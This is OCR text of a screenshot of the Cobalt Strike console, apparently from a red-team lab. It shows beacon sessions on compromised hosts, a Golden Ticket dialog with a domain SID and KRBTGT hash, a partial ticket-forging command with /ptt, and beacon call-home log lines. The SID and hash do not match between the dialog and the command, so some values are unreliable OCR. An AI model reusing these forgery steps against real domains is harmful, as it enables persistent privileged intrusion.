 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user comp... note process pid arch last sleep
192.168.... 10.10.10... kali1 de1ay WEB artifact2.... 1688 x64 2h Interactive
192.168.... artifact2.... 4872 x64 5s 1 minute
192.168.... artifact2.... 3344 x64 44m Interactive
192.168.... undll32.... 3168 x64 44m Interactive
192.168.... undll32.... 4176 x86 87ms Interactive
192.168.... artifact1.... 2696 x86 539h Interactive
169.254.... undll32.... 3464 x86 539h Interactive
10.10.10... undll32.... 2464 x86 79ms Interactive
Golden Ticket
This dialog generates a golden ticket and injects it into
the current session.
User: Golden
Domain: de1ay.com
Domain SID: 121-2868759905-3853650604-1001
KRBTGT Hash: 2dfc71b72a11ef37d663047bc2088fb ...
Build Help
Event Log Beacon 10.10.10.80@3168 X
Targets X Beacon 10.10.10.80@4176 X Processes 10.10.10.80@4176 X Beacon 10.10.10.10@2464 X
/sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[09/08 12:37:11] [+] host called home, sent: 297598 bytes
[09/08 12:37:14] [+] received output: